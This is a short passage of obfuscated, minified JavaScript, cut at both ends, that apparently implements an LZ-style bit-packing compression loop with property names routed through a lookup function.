R)](W[J9(M0.i)](bx,bb)),bJ=0):bM++,D>>=1,b6++);}xM--,W[J9(M0.d)](0,xE)&&(xp=xD[J9(M0.f)](2,xe),xh++),delete xQ[xX]}else for(D=ZV[Zq],ZG=0;ZU<Zl;W0=W[J9(M0.C)](W1<<1,1&D),W2==W[J9(M0.H)](W3,1)?(W4=0,W5[J9(M0.m)](W6(W7)),W8=0):W9++,D>>=1,Zu++);continue;case'2':WZ==0&&(WW=Wx[J9(M0.c)](2,Wb),WJ++);continue;case'3':WM[WE]=Wp++;continue;case'4':WD=We(Wh);continue}break}}return b=x.i,W[J9(M0.j)](typeof b,W[J9(M0.F)])||b<30?J9(M0.N)===J9(M0.n)?J&&M[J9(M0.L)]?E[J9(M0.v)]():'':null:b}}()